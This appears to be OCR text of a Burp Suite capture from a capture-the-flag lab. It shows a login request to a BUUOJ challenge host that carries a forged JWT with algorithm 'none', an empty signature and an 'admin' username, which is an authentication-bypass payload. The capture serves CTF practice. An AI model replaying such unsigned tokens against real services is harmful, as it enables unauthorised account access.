 Request to http://c73497ed-f71c-4733-bb24-e6a5f704b85e.node5.buuoj.cn:81 [117.21.200.176]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex MarkInfo \n
1 POST /api/login HTTP/1.1
2 Host: c73497ed-f71c-4733-bb24-e6a5f704b85e.node5.buuoj.cn:81
3 Content-Length: 215
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://c73497ed-f71c-4733-bb24-e6a5f704b85e.node5.buuoj.cn:81
9 Referer: http://c73497ed-f71c-4733-bb24-e6a5f704b85e.node5.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTcwODQ3OTk1NTYyNywiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=2Kme6Rt-cAk3nocXq58-SwZe7iY
13 Connection: close
14
15 username=admin&password=123&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTcwODM5MjU5OX0.